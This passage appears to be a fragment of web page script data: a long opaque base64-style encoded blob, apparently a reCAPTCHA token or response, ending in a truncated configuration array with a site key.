Ck8OBdD/[base64]/ClMO/w7vDjsKKU8OGPUsZw4IWwphUwpA3w5rDqcOgXj/CnMK2ZknCoRHDoVrChMOGwrLCk8OpacKAccOAw4sbOcOhIMKew7w2L1rCqUzDgcORw7jDqH8eGcKHw4gofT0gHxUqw5nCmX3CjFkDLnHDqETDnsKGw7HDucKSw7TCvURkwoDDln3Dl8Oow6bDgXpBw4VZFcOTw5TCr3sywoXDiMKpwocuwpHDhSvDvk/DpzLCnMORw5zCuT/[base64]/DscKxwoJIwrbDmcK1w7B2w4rDpsKqwpjCkcK8w7J4DV7DjcOkD8O1wqLDsn9rwqLDqHd+w6wHw5YfN8KswrIQw6hAw6LCkxdhwovCmsORSFXCkRU8EDESw6hnNsKhVQkZw4Fiw4fDqcOhIcOCQcOlODvDnsKxRy3CicKxPFYGGMOmw77DuD3DkU0eOcOLQn/Cm8KWWmYPfsOzwp/Dp8OWHWRLwqLDszPDscKVwr/Cj8OSw68TwoPCkCMOw7V7wpdow64degTCvsKzwp8cwod/IXkEw5gKF8Oiw4XDqw1zFcOve8KzGMK2w4XDl8OfOsKQB8KFw7PCiA/DmHTCvRLCksK0wo/[base64]/[base64]/IMOtw7bDi8KCwrcgFTDDs8KrU8Kdfz/DmX4FwqjDtWDCkAlHwqHDmsKzIMK0LB7CqcKsw5ocDcOHw43DpDICwocSPsOvasOTw7nDh8O6acKAwpxwKcOCfsOhGW1UwqLDpAjDsBjDmy3Co1PCpiNEblooZGFNwqHDisOewrtRbsKeWcOWw6DChCvDosKRwqEkQsK0JXsgw4E/wphbBsK2YAUGw4EUEcKbV8OxdAfCojkjZcORNDvDlHNgesOUdsOmw40QS8OaD8KgcsOJwp44DSpNWmTClxfChg/CgWxIKFzDqcKOwrTDvMOHYkvCuyTDj8KAw7HDpAnDgsOVw5VaJQHCg3QwN0bDtcKJen9Rw4rCpMK8d25tTsOyH0TDt8KzalvDmsKmwqN7DWt/[base64]/QcKaR8Obw7TCn8KGccK6dcKYwo/DgT3DrnzCrk0JTSfDvMOUwqjDkzrCqcKOwqd0w5DCv0Euw5rDlgkeOsKVWHnDrUzDmX7Dth7CmsO5w4QkfMO2b8OYSsO2JMONw5jDkcKlw7h0wosmw4h/DT7DvDLChcKBOMOTw5YSw57DjHjDtsOsDkUcI8OqFcKwLmzCqcOxJhwZEsOVwqFPDmXDiVVVwqkXbcKWFH8uw53Dvw3DjsK/wr9ZFcOxwo3CmHARw4N4DcO3NiPDg37DnllWcCzCkMKDw7XCiRBffG0gYsKCwoAFw6haw7XCsTY+OyfDkS/DkMOOGCTCscOiw6Uzw54Mw5Upwq0bA8OHemAAecOmwo7Cm1Iww5nDqcO2wodmS8K9BsKNwpkqw7jCjVbChMKww63DmMOuwrR4w5zDjMKCbwBYw5LCgcKFwogLUcORenkew4QHf2rDi8OVw4ldQMOHKilOw7/CnnJ/Z0B7GsOYwrnDr0Jjw6QuZsKoP8O1wo/[base64]/Dl2Fqw7xHwoTCi8KVwr3CpHZvJcKfw7DCoMKbCMOuK8OXw5wWwrzCksO8Z8ONRsO1QcKwSxbCszlLw5DDvMKBw6TDrCLCn8OYw490FyPDokgsw6pvOATCjATCusOQYnJKTcKHKcKMwr3DnmBGwq/DgBTDj1/Cm8Ogw51xQl3CnsOpTjJLw7dlwpw3w5vCo8KpbBx+woDCqMK6w6A/ViHDhcKsw5PDhl1Two/CksKpIzEyYsO9SMKyw57DmCzClcOUw4TChcKAA8OUWsOmLMOGw7HDtEPDrGMHwozClmYXOztGw6Q/X2M7wo/CrUjDsMK6DsOQcsOhKcOOwq/CmMO+asOrwr/Cp8OcfMO2wq7DnsKYfh/DjzfDg2LDiQ1bcwRHwrjDgwvDp8Osw6jClcK2wqZpJcOQwqw9ImsCwrdTwodjwqbDuwc1wqbCsUoEQMOhw43CtMKnYw/DlsO4P8KZG8KFAEoWaGLDscK+CMOcw5luw5vCsCs2wogLw4jCpcKmQ05yShRZwp/DoyvDpHrCvFPCn8OBI8K0w7zCsSrDu8K2fTjDhjdbw44fZ8KswqDDnsOcFcO9wqHCo8OnHnrCgkXCrRPCtG7DrCwGw6UqVMOQRsKUw4oDWcKVwo3CvMOkw5QzDXTDlsOqFlBlGMOPQ8ONCj/Ci0vCucOPw5YtOVjCkikwwoteO8OLamdRwpXCt8ORB8K5wrzDkyNzDcKAcFw3WMK7VB/DusK5YinDscKbwrgeW8K5w4TCpsO8YF1UUxPDigosbcKcMzzDjsOcw6DCjsOkJ8O3w5x1KsOIY8KDT0UsKgbDrxZ5w6sDwpzDqcOnUsOvccOABkxRdgDDpCMDwqbClDPDtCdhZUMzwo1GWcK5w5dbdi7CsMO2OcKQTMOzMsKiYlt8fkfDmRLDoMKCXMKpe8Kww4XCoA/Cj8KnczVGMHjDnMKrVxskAEYmAMKDw4HDkDHCshrDhxVuw5cewqPDjSHCrm1YIcO0w6nCrXjDvsKdADTCnC13woDDjsOAw5ZawrosQsO6wofDicOUEm9JbgXCnj4PwpQ0wrJgMsK5w6bDgsOQw5omw7cxXzkoaEbCksKQFR3DgsO6AcKgUB/CrcK6w6TDlcOeGcOhwpEeTyIZwo3DhsOeeX3CicOiw7zCq8Ocwp4KHcKnSmgpLWJkLMOBKcKyecOHBSDCkQjCvsO5w5VFQAXDhsO4w5XDpR56VsOfwpcPw6hvwqhCw6TCoXs+HiPDtkrCsMOOQcOkw5pTworDm8OcwqrDvcOrNHxseVHDiHkQwojCoQkEOsOdNcO/w67DlcORwpnDhMK5wpsbecOJwp7Cu8KWQsKTw6kqUsOkw4LChcOASMKVOgPCsTrDi8OJw6Z7eE8EZcKKw4LCl8Kywp5/wqdfw5UAwpZdw5gNw7tcXsOmU1glw7fCv8OCwonCgMKIbAIDwr/CscO5w4Bqdw/Cp8OYwrsWZMKYdS9eAsKfOQBKw4NkFcOWBi9OV8ObwoMeGcOoRQ/Cl0gBw69fwobDksOjw7TCt3vCl8KFZ8KuwqTCjsK0eXfDg8K/wp3DiSbCsX1Dw63DiwIiw4ZIY23CksKZwoTDoHTCjG/Cl8KTwoJBw5JOw6kbwoU2wqPDhBQeF8OTKMONw7/CoQNfwrV/wp8LMcOjw7DCviPChsKRMMOsecKQwrHCjUrDiC5owpDChsO+w6MFw6NOw7PCqMKCfj7Cn25LRhfCvAvCi1PCrjtTfUHCqsOOck1FworCgB3Dv8OQGsKBTGhydsOGRMKRwonCoX/ClsODSMOww7jClMKyw5JdAUPCr8Kuw6Rsw4fDicO6LMKEbsOKwoDDlMOpwrApZ8OpasKmU8OCwoAfw5FmGHd1Qh/[base64]/w7PDshdUw5AiDcKyVgdcdCXDmcOmZV7CmcO/[base64]/bFfDvBM/[base64]/Cp2xnJR0Nw7HCtxsOPhvDoCh/wofCtRpAJ8K9acO3wrHDg05Hwqccw4/CgMKIwrLCo30xwqNMw6NHwqTDv15+wosfCwIywqoUMMOaw6DCr3MXw6V4AMO1worCisOHw5fCu3peSXgaRinDnMKfQxzCqRRKQMKhLsKAwqlvw63DvsOSWU5+QsKQZsOzRMOtwpUgwrHDoMO/IcK2KMKjw4hiRQlGw7AOwoJHcxQgGG3CiMKhTE/DjcKaw4nCsg/Do8O/[base64]/QMKZDi/ClsK4w5csKcKWw4djwpLChhvCsMO1IRDCgXsqR1HCo8OMWsKZw78Zw6PDicO4w6/Cl8KtHcOEwrxvw7HCvhLCtMOEwpLDtsK6wodFwplwflhkwrE1CMOoSMO8wqBsw6bCvMOUw4IoASzCocOHw4rCtl7DhMKnHcOdw5TDjMOywpXDgcKow7fCnAIYIl8FAcOtZzfDpy7Cs1wxRhoRQsOaworDnMKJIMKAw6Y9UMOGIsO9w6MdwqpLSsK3w6s2w5/CvFQkcn06wpvDrlfDl8O3ZkXCpMOww6Isw4jCrVzDsBoVw6QxKMKtwrAKwpU1Dm7Cj8Kvw68wwr/DsifCnUJyGmzDnsOoMx0vwoY+wrZNYSLDmQjDpMKMwr49w7bDmUQyw6gvwppnE1HCusKvw4UowoQMwopyw51hwo18w7E8UQJ/wqPCgh/Cp8KhwoDCvWs4DMO1w4zDv8KzbEwSDG/CrcKRXXTDjMKxY8KtwonCiRwlDsKZwqF6CMOqwocCR8KnGsOGAEtFw7bDlMKnwrjDllgzw712wqPCsWvDrsOET11ow5N3w6hGDx3DkMOFVUjCgxIywr5Pw6AfasO6VjcQw6TCqcO2GsKjw4hlw7Y2azshcDrCqXU3BMKsSw/Dg8OvRMKuVxIzAsOYSsOuw4bDhD/DucOXwr8Nw6pzOEhxw5bCtHtqR8KIwoA1wpfDksK/[base64]/DqGnCtSnDn2DCq8OoHUjDiTEnZ8OcwoA1NsOfYsOTwowDw4LDp3bDuCFow4bCr8Ofw40JZsKQHxMFYcOiOUTCshLCnsODLAMBZ8KfbCUOwr9je2/DgwosbVLCmcKRw7EPaWHDvkzCn27CuQpiw4oIw7vDhsKEw5rChMKNw7LComzCv8KKElfCnsOWO8Kfwqs5D8KGSsOjw4sww44tLAPDqFTClwwJbsOQD0TCmU/CuigmKBBew5tew6pgwrlMw5/DqlLCi8OPw7geJMKGDkHChhcKwqDDlMKGAGVNXMKtMsOueUTDn8KjLSpJw7c0K8KCcMKJPVR7FcO8w4rDlwRQwrQjwq/CqFLCly7CoRQgXnbCosOswr/CmMKVb2XCv8O3UAcoHngHw7jCisKmbcKeNC7CqMOpGxYaSQQYw7sxfcKNwrjCscOHwphDZcO+Y0ssw4nDnCN/e8OowrfDn30Odxxaw7TDiMOyIMOLw57CmQYmAsK+Vw/DtUbCih0mw6UATMOwdsO+wrrCmwfDtgpFVsOOw7NvMcKhwrvDisOWwqY6dzgGw5PCt8OAYyZOZAfCjCwtZcOkW8KiIwBIw6zDhF7DoMO9bMO4Q8OjOsOOFMKNKsOpw6Fhwpx/KCfDjQcSC2bDjg7DgQ8SwpQvDzVNbTUcaQrCscKSWcKPBcKZw7zDnwrCjR3DmMO4wqzDvHRww67CgMOIw4oEecKLacOnw6nCkxTCrV7DsApVOMKNMAjDoTpMMcKKw5skw7FgS8K8bwgdworDhBlnS18/w4HDjsOEPGrCi8OBw5vDhsODw4pDJFtgwpTCucKMw5FDG8KSwr3DjMKwCMO4wq/[base64]/CoE1twqEiwqLDrDoIKFPCjU/Ch8K0wqxRw61SQMKWw6DDhiDDtMOXwoIEworDo8O6wrPClSTDs8O2w6ReU8OCVAHClcONw4lVZE5zw6YhEMKsw5vDtiHDicOOw5vDjQ/DvsOMLA/Do2LCkgfCmSxoIMK7b8KfYMKqYsOEw552EsOrf1Nzw5kPE8KDwofDggc0Qj5ZbgQlwpHDocOuw6dvXMK0YglKWyRSRMK0G3lUAhVjJVdIwpIXHsKqw6ELwo/CjcO/[base64]/Dgm3DoBkEwqLCvsODbsKjwr4TwrV5wpTCiMORE3d1KzRVwrfClsKYw7AowpHCuCbCtAcrHmLCjMKBGjjDnsKLCmTDm8KYZU3DqWnDr8O2GnnCjiLDqsK9w5pGc8OMHmdnw6FowqzCjcKowpJRPgQQw5XDu8KYBcOlwpDDiMOqw4tzwrEzFTRCZi/Cm8K+MUjDusOBw4zCqFzCux/ChMKgJ8Knw6FIwrHCpVhPMRoqw6LCrgXDqMKow6XCqkQMwrAHw5UUdMOwwqbDi8OfFMK9woBtw6x/w54STGh0ASjCj37DhUTDh8KnGMOrLTEJw7g2D8KwLCNQw6rDr8K8YmLCtMOSLz5cTMKlCMOoOBLCtkAVw4h0b2nDigo9LmTCuMKuJMOaw57DrEYJw58Ow7UCwqfDgRMiwoHDlsOHwrpxwpzDh8OFw6kJeMKfwofCvB0bZMO4EMOnGkc/w59DSRnDuMK8RMK3w74WT8KBXiTDl2zDtsOlwq3Ch8KNw6QpLsOxDMO4worDhMOBw5Zaw47Cuw/Co8Khw7wOF3sQGQwYw5TCjsKpWsKdacKFNG/Dn3nCu8OVw4RPwoxbCcO2UEhDw43CksOxWShKbzvCiMKUEVnDik1PQcOIEsKfXTwiwoXDrcOawrfDqj8RWsO5w7zCucKTw68vw5Fqw6VqwobDjMOAecOhOsOtwqIzwoAuIcK6J3A3w6/CtjtDw63CqDYuwofDiVbDgW4cw6/CpsO5wqh/AgfDpsOjwpoHNcO5W8KDw40OZsO5MlArbXLDp8OOeMOfNMKrEA5YV8OyM8KaYXNmLXDDucOqw51rHsOJWk4VEm4ow4fCh8OxBDrCmQHDjQPDpz/ChMKDwoEbPcO3wqDDiGjCgcO8EAzCuUBHSyAJFcK8esK6BzzDgzgFw5ckVnfDrsKXw63CpcOaDTkew6HDjUVsZwnCqsOnwrbCucOgwp3DtcK1w4LCgsOewptjMFzCicKIaGMqNMOzw61dw4XChMO1w5rDuhXDjMOmw6/DoMKHwpc2OcKzLV/DucKRVMKUWcOWw47Dtzlbwq9zw4YIXcK0FTfDocKrw7rCmFPDm8OLwrbCuMOaSCgHw6XCkMKwworDuE9VwrtdXsKuw4YTJ8OZwqZ8wqB/f15ZW3jDoDhxSHFgw4ZqwpbDlsKvwoHDmCRDwrd/wr8PHmw1w4jDvMO5QcKVccK3dMOqVkMCwoZWw63DnX/DvQfCtUMSDMK1woV5JsOtwqpMwqDDo1PDiEsAwpLDvcKOw4zCqsO2UcOLwqrDosKTwrVUQ8OocTtSw4HCk8OWwpPCsmpNIBMiTcKzeT3ChcK3RDLDtsKNw6/DusKMw6bChsOzcsOawqTDlcOfacKPfsKPwqAPFk/Cl2NBT8Klw5zDjsOgRcOvBsOYw6tgU3PCnS/[base64]/[base64]/wpZ0wrPCgAhBb0XCvBPDpVwMZ1FJw5/[base64]/DjcOLw60abcK1JcO+w61ST8Kjw5lkwr3CpMOmw7TDnsKcwpTDn0TDjT7CsX/DgsO7c8KEbsOpb8O9wrzDtcOyA3PCgHhvwpoEwpwEw7rCgcOFwpF3wrjCqWYTcz4FwrMtw5LDni7ClGYkwpTCkAVoK37DnF9uwq/CqxrDhsO3BUNnHsK/w43ChMKlw5ojO8KKw7TCty/[base64]/[base64]/DmsOENcKnWkTCvcKlwrLDscOaZVbCqEBQwpwAw4vChnd5wr4LHCbDu8KDMsOUwr/CrSYuw7sGLSLDlQ3Cug5YJcOQLwDCjRTDiUzDpMO/cMKoQWvDl8OTNH4GaMKBdk3CqcKeR8OlaMO5wqhHchrDs8KDHcKRNMOvwrfDh8KtwpPDt3HCs1gHeMOPa3nCvMKAwoUQwoLChcKdwqXDvSwpw4ISworCr0fCgQtfH3lSEcKNw57DrcOAL8K3SMOOfMOeUCp/dTphXMK7wrlYHwPDu8Kzw7vCo3cuwrTCqnEMd8O+HCfCisK7w5/DrcK/Cw1gAcORaHvCuVAFw6nCt8K2BsKUw7/DlAPChjLDoEzDkQHCrsO/[base64]/[base64]/[base64]/DkQsRwozDsMK7OTfDkhttFcO8wr/Don/DoMOfwpdIwoBLMBstJHwPw5PCj8KQwrR8H2zDgxzDkcOvw5/CjyzDtsOtPCDDk8KVNMKNUMOqwrHChRDDu8K1w7zCq0LDp8KLw4HDkMO/w55Vw5MPT8OxDgXCoMKYwrjCrVjCv8Ohw4fDvT4BBMOSwq/DignCuCPCqMKiHBDDggXCkcONRmDCmEU7csKhwovClBIHL1DCocKGwqcdelBvwo/DlSHCkVpLDwZjw5fChVoNRE4eKQ7CmQN4w7zDiA/[base64]/DjRjDmkDDq8KRBsO4ITlMDMOnw60MUcOIB8K3wrE3IcKxw4HDm8KdwoIwQVUjfS0WwpvDlQo5HcKFIUDDiMOEGkXDhzDCv8OXw7sgwqbDiMOkwqpcdMKKw6FYwqbChmPCtMO1wroJI8Orex/DisOpFRlHwoUVX0vDqsKJw6nDjsOwwpkFeMKEYyENw4UVwrNww4DDpj8dI8OOwo/[base64]/DusOzHcOrHAPDt8KGw7oNw6BmCMODdMOGasKkwrd1XgxKcMK2W8OowqDCo1tXYljCpsOaNxZ/[base64]/Dh8O3wrvDjMKLwqvCiBXDk2bCjMKRwoYlecO+woUbEFPDuzMpOjnDu8OHU8K0S8O/w73Dkyp9ecKuNHPDl8KxAsKkwq5qw5x/wpZ/JMKbwp4MK8OXamhrwpVKwqbDnxnDthwDa2jDjEDDnxdlw5A9wp/CkEA0w7vDoMK2woM+VG3DpHjCsMOLD0nCicOBw7VObMOZwpzCnmMkwqwew6TCqMOLw5Ndw45PFArCpBwmwpB2wrzDm8KGHWvClzAdfF7DuMOlwoUzwqTCmg7DlsK0wqzCp8KGekQhwp5qw4cMJ8O4c8KQw4bCgMOJwpvCvMKLw4QeTR/CsmUUd2ZIw54nIMOfwqYIwqZMwqHCo8KaKMOLWwLCviTCmXLCjMO8Oh5Pwo3Dt8KXChvDlmEywozCrsKqw57DoHsAwpgBXWXCh8O2w4N/wqJzwoUIw7LCgDXDk8KLeyXDrmUPBQDDqcOew5/[base64]/H8KXw7ZQAsO/Oi80YmvChMOvw7AMwoc2wq8AR8OMwqPDiQNowp8/IV8KwrALwpMTGsKNZsOZwp7CjcO9w6sOw4PCpsOhwpzDiMO1dCrDlAXDsDYtUGohHV/[base64]/CvVDDjWhnbnbDj1dSKwEKwqJ4w7w0bHDDp8OUw67CqMK3LRF0w4ZsEcKGw6E5w4V2UsKmw6LCpBMXw4JQwovDnQJxwoFLwr/[base64]/[base64]/CmUpSZ8KzwrlQHzHCnWANJB1QbW3DkcKiw47Co1HCosKrw6Uxw4UqwqAJMMO3wrZ/w5pGw6HCjVtmE8O2w61Bw5h/[base64]/[base64]/w7pCZgFnccOswo0hwpzDj04NbnPCkQJHwqzDhcOAw4ANwq7CknVoV8OKaMKXRlAowoYWw5PDlMOlOsOpwo4aw6cHesKlw7ksay9LA8KuLsKSw6DDi8OodsOYWzzDpEtnPgFIQTBBwrXCt8OaNMKMI8O8w4PDqS/Dni/[base64]/Cr3o7wqPCoRUlwqBSL3jDjMKyw7/CocKODR9nCGsJworCkcOiJHrDsgF3w5bCrjNgwonDpsOsbk/ChgLCqlDCgSPDjsKpT8KXw6Q2BcKhYsODw54WGcKHwr59Q8KAw4dReyXDmcKee8O5w7V2wpJGH8KiwpDDl8OwwoLCoMOMWxlDKXdrwpc7XH/Cunpew6bCn2IqdUfDlsKnHQkRPnDDq8ODw7ABwqLDtEjDgW3Dvj7CpsOEd2QkPGMqLCkhasKiw54bLAgTd8Oia8OOHMOPw4l5f08gCgdFwobDhcOgZUl8PBHDkcKYw44+w7DDsiR/w6Ixfhwhd8KMwoYIcsKtCXpvwojDssKbwrYMwphdw5QZAsOvw4DCvcOxF8OLSWlgwqLCo8OVw7HDsFTDhgDDuMOeTsORFEUFw5HCosKywosrSnFdwpjDnX7CpsOSVMKnwpluRi/DlDLCv2FOwoNUDSJvw7h9w5vDosOfP2/Cq3zCjcOBYwXCqCbDucO/wp9SwqPDlMK7BUzDqhI3HmDDicOlwqbDvcO2w4JGEsOOZcKSw4VEKywUVcOZwpgEw7pzFC4YWTUxX8OBw5VcWy8UbFrCjcOKBcKzwqHDukPDnMK/Zn7CnRLCgDZ3SsO2w60vwqvCusOcwqxZw6Ndw4wdFUAZHWFfNnvDrcKhVsKbBQ8CFMKnwpAFZsKuwqJIScOTMjpUwqNwJ8O/w5PCusKsSjx5wrRBwrDCiy/CpMOzw4l4OWPCo8Ktw73DtiZmPcK7wpbDvHXCl8Kow7csw6FTGmrDu8K9w5LDoyPCk8KbVsOLN1d7wrDCsTwdZwQ/[base64]/chjCjC5uwqJ3wqYdEcK/wqnDvQMuXsKawpUZwo7CjjvDisOWSsK9N8OVEknDiRzCpcOxw7HCkxRzKcOXw4TCgcOjEnbCucO2wpAewp3DrsOqCcKRw7XCkcKjwpnDuMONw5vClsKXV8OWw7fDhG9/YlDCuMK4w4LDlcOUC2ZlM8KrW0VNwqIew4HDlsOVwp3Cm1vCvlUSw5t7D8KXK8O3R8Kzwowmw7HDvEE3wqNkw5HCsMKXw4ogw5NZwobCqcK5YhRXwrdxEMKlQMO9VMOAQQ3Dgz9edsOvw4bCpsObwp8aw5MIwp5vwqdKwps8Il/[base64]/DlsOzWsOywqvCmxwDfMKEwphVwrF+QmnDkTjCp8KWwpjCgsKOw6zDuRdww5jDpW1VwrY9UE91csOtW8K0PcORwqnCj8KHwpnCkcKhL05vw7NqL8ONwqnCpzMTMsOJH8OTAcO6w5DCosOyw7XDrk8fZcKUL8KLbGc8wqfCgsOODcKbf8O1RUoEw4jCnhgnOiIswq/[base64]/DrMKfw7/[base64]/[base64]/[base64]/Cp8OKAsOgeG3CoFzCnkvDmRbCrMOZJQtPwr57w4vDg8KowrfDsEXCj8Kmw47Cp8OGJDDCoz/CvMO2OMKjLMO/esKOI8KFw6zDk8OOw7AbfF7CkxPCqcOCasKiwq7CpsOONVgkZ8OOw41qUDs9wqxmNBDCocODHcKSwoYyW8Ksw6YNw7nDmMKSwqXDq8O/wrzCksKaTB/ClgcFw7XDvETDqmjCm8K/B8OMwoBJLsKwwpMrfsOawpVofGEuw51Jwq/CqsKfw6rDrMKEYREuSMO0wqPCpVfDi8OYQcKhwonDrsO6w5bCiR3DkMObwr57CMOGAHstMcOjLUTDpHo5UMKiNsKtwqhHNcORwq/CsTMfCEgDw6gLwpbDrsOXwozCiMKORRhresKAw6YjwpLCiVdGf8KCwoLCs8OyESp4K8OPw55Wwq/Cu8K/DWjCmGzCgcKSw69ZwrbDr8K9RMOTGTzDs8KCME/Ci8O9wp/[base64]/Ci1HCvWJQIcOzTTtcwo/DnMKGw5HDnkpZwrQrwoTDglfCqTvCg8OnwqDCiF5pEcKawozCj1PCvyYmwrx8wpHCgMK/Uy13wp03woLDocKbw68OcH3Dr8OQDMO9dcKqDH5EXiITA8O8w7oAVR7CisKvRcObZsKww6XCn8OWwrN1LsKcEMOGJm5NRsO9bcKaXMKIw7QNVcOVwozDucK/UEPDjFPDjsKmDsOfwqI0w6nDsMOaw5fCo8OwLUrDp8OALVPDmsOsw7jCtsKYB07ChcKyfcKFwr03woLCscKxSV/ChCp4NcK/wpPDuCfCtmFFSW/DoMOIG0bCsGHCqMOyCyo3K2LDtTnCiMKRZUnDilfDrMOQTcOYw55Jw6nDhcORwqxlw7fDqQRMwqDCvRTCsRnDvsOcw5IHcCHCjsKpw5/CjTPDksK8LcO/wp8NBMOkMXbCmsKowrXDsl7Dsx1kw5tPFmp4SnMgwok4w5jCsyd+GsKjwpBUdsKjw4nCqsOvwrvDlSRrwqZuw48sw7BwYGTDmW8+HMKuw5bDrArDnwdNJFPCv8OXMMOdw5nDqXDCqU9gw6k/[base64]/w7/CinXDpTbDm15fwp4Hwq/Du8Odwp3CqMOeesKEwqfDhsOBwoHDiWRUUAzCncKlQsOhwpFcWSVhw51BVEzDrMO+wqvDg8KNHXLCphTDpHXCsMO8wqgoZA/DosOYw7l4w6HDlUwIPsK4wqsyCgLDsF5vwrfDucOvOMKIR8K5w6EYUcOMwqLDqMOSw5BDQMKzwpfDpihmfsKHwp7DkH7Dg8KUW18QYcO5BsKvw44xKsK2wocLeUEhw5IHwoZ4w4rCkzbCr8KpMnh7woNZw5hcwoA9wr4GPsKyRMO9TcKbwqoIw6wVwo/DoW9+woRpw5/CmiHCnwAkVxdmw5p5LMKTwo/CmcOmwpzDgsKbw6kfwqw8w4J8w6Fgw4zDinDChcKRJMKeUXd9V8KDwoglZ8OuLgh2T8OPKyvClggGwoN0TcKHdWjDoi/CsMOkD8OBw77DtmHDrB7DnwJJL8Oyw4jDnlhYSH7Cr8KuLcKjw5cvw60jw5LCn8KOIyAYF3xVEMKQVMOyJ8Orb8OSXCkxLic3wqUVGMOZU8KnaMKjwo7Dt8OIwqIhwp/Cm0snw7wzwobDjsKmasOUTms6w5vCiAYOa1dJYA9iw4JBcMOww7bDlyPDkQnCtF17MMOEPMKHw5bDk8KteAvDj8KaAWTDp8OUFsOrVDp1F8O3worCqMKdwr/[base64]/Cm2xqw54aecO2Kxp6QigCccKYw5zCisObw5rDicO8wo1qw4cBThfCp8KbL1LDi25ewrxlVsKiwrXCksK2w6rDjcOzw60NwpQdw6/DhcKYKsO/wpfDtVFXa27CjsOIw6t8w44Lwo8Qwq3DqgktWDxlDEQJasOSFMOgf8K3woTCl8KrVMOSw4pswrp/w5UcbBzDsDwcVSPCrEnCtsOcwqPCgS5CQMOPwrrDiMKOa8O5w4vCr2p+w6LCp14AwoZFb8K9LWLCjHxwbsOTDMKyOMKJw50xwqELUMOuw4fCucOeVH7DvsKLw77CtsKpw6EdwoMPT3U/[base64]/Ds8OJacKrw7t3wpHCp8OhwrEDw55xV24rw6vClMKNBsOuw48bwpfDk3LDlCbCsMOfwrLDq8OwY8OBwrQwwrrCq8Kjwq5FwrfDnQXDgz7DvWotworCjlzCsTt0DMKsRsKlw6dSw4/DgMOtTcKyAGZybMK+wrXDncOJw6vDmsK8w7jClMOqDcKmSGXCjk/ClcOOwrPCpcKlw5PCp8KKEcOUwp4sdkVENw/DuMOSasOVwogrwqVZwqHDusONwrQuwqnCmsK5EsO4woNnw5RkSMONX0LDuGjCi1kUw4jCnsK7Tz3DkA5KAErClsOJTsO7w4kHw53DjMKqeXZMesKaHUt0FcK/UWLDlBpBw7nCvkFmwpbCvwXCkRFGwrwRwo/DpcKlwq3CvyUbWMO1dcKEbR57XRrDgRbCucKqwpvDuWxsw5LDlMK6AMKrMcOEccKAwqvDhULDpsObw49Dw6pFwrDCiBzCjjw8FcOBw7XClcKPwpIJTsK7wr7CkcOIMhLDszXDiSbCm381bA3Dp8O7wotZCD7DhktZH3IDwr1Rw5vCqBh1QsO/w4xfZcO4RCQqwrkMMcKZw78mwptSGEpbTsK2wptvfFzDnsOhEcOOw4sILcOYwqg+WHvDlWLCuSPDkjDDtWVqw7A1EMObwqBnw6cVeBjCs8OVK8OPw4bDnV7Ciid7w7LDpHbDvVDCpcOiwrbCrjZPZnPDscKQwqZ/wopkC8KdP2jCv8KDwrPDtiwNGXzDrcOqw6p/MFnCq8OCwoVzw7bDuMO+U2Jnb8Onw5RtwpjCnMO0OsKkw7PCpMKLw6BJQ2NGwp/[base64]/DuVLDusOrwpfDiMO2w4PDjn9YNnV3YcKAw6rDrilHwpNCSyXDoifDl8OTwqrCkj7Dl1zDs8Kiw6PDg8OFw7PDtT8of8OAU8OyPzfDmBnDhEjDkMOgYBHCrB1nw7xXwo/ChMKbGlV7wqUkwrfCm2HDhAvDgx7DvcOjeADCsjIjOUshw5Nnw5/[base64]/CsSIJw7/Dm8OgTMKkwqNpCcO0wooAXMKfw7xhLsKlO8K6PC5Vw5HCviTCq8KTNsK9wrnDv8O8woZbw6vCjUTCucKzw6LCvFDDmMK4wo1owpvDjgBawr91JkrCoMOEw7zConAZJMO7HcKMKCgnOFrDpcOGw7rCr8KYw69ewpPDrcKJVTg6w7/[base64]/CncK2FcOzw6IOclZRF8KCVifCmWrCpC7Dp8KQYHYNw7h8w5Mvw4DCl25vw7TCtMK6wocAGMKnwp/DjwJvwrxdTgfCpHYHw5BqNQcQfwPDugdjFkZHw6dPw6hvw53CksO8w5HDnkTDgBFTw4/[base64]/DoWAEw5NWZCluThRSw7xIWBNcw7DDnitwFcOETcKbNQYVHC3Dr8OwwoxdwoPCu0IOwq/CpAZEC8KzZsOvcnbCkGXDuMK7McKuwqvDvsOQWMO7UcKbG0YAwrZ0w6XCrDwWKsKjwoQMw5/ClcKsSD3DrMOBwo94JkDDinxnwqjChg7Dm8KhfcKkbsKaXcKeNzfDgWkZO8KRNcONw6XDi2ZdEsOlw6NYBBHDosOdwqLDnsKtHQtUw5nDt1HCpUdjw5IBw718wprChzklw4Y8woxMw5/[base64]/[base64]/Ds8Obw75nw6Qyw5vCscOLZcKmaCBxQ8Kkw6jCpsOkw7YfdMOyw6bClcKqZE1GdMK7w5gawqEoUMOlw5pcw4wHXMOsw60lwpJ8CcOdwokJw7HDin/DmwnCsMKGw6w5wobDgHnDl3N2C8KWwqptw4fCgMKCw5jCmTzDgcKcw7l4Sg/Cm8OUw7TCmEjDjcORwoXDvjLCnsKda8O6f0w2El3DkTvDr8KacMKZOcKeenw1TCF6w70ew6fDt8KJMMOnFMK2w6Z6Rxt1wpNHMD7Dk0lvYl3CtBHCm8Kkwr3DhcOTw4N1DEPDlcKmw4PDhkswwocBIsKOwqjDljTCgilXZMOXw5INYXgMFsKrJMKxDCHDgyHCrzABw7/[base64]/DosKQS3PDmcOMwoLDrHhvwojDg8KzVcO7w6fDmgoINinCm8KKw4LCm8KLIW11dA9zQ8O5wqzDq8KAw7fChxDDnhbDgsK8w63Dq05NHsK/[base64]/w6vDuQfDoWB9w7DDgxUfw4XCnBkZM8OWwpplw4/Dg8KTw6fCosKTBcOnw4nDn1wCw5FJwo04AMKPB8OAwpAtVsOOwoUlwqQMSMOUwoolFy3Di8OLwp8iw7wvTsK5PcO4w63ClcOEZQl6fgfCuAbCgQ7DvcKnHMOBw5TCq8KPXiBcOD/DjFlVDQgjOcKCw7Nrwrw5UzAuNMKRw5wac8OYw4xVesOLwoMUw5HCqXzCuBx+BsKSwp/CvcK+w5XCucOiw7rDjsKBw5/CnMKBw7F4w5IpIMOpb8KYw6xFw77ClCF3LWk9b8O8ExZyf8OJHSrDtx5BfVMwwqXCvcOuw5jCksK8bsKsUsOef3MZw60lwrbCqWJhesKUXALDpC/[base64]/[base64]/Dq8OyZsKtCEvDuT/DtsOQJy7CvAvDssKIScKVB001eEsUe2fCncOQw7d1wockGwxkw7jDncKTw4nDrMKDwoPCjTYAJMOMOx/[base64]/CtsKLw6DCmBUpZWLDo0zDpz7DscKeeV9RccOKPcKTHG0lRh8pw7dJTV/CnWZXCGVsF8O3W2HCucObwofDjAwSCsOfazfCuRDChcKgeDUFwp50aGTCvnt3w5vDjhXCicKoVibCpsOpw4U/WsObFcO4RELCryZfw5vDiUTCq8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3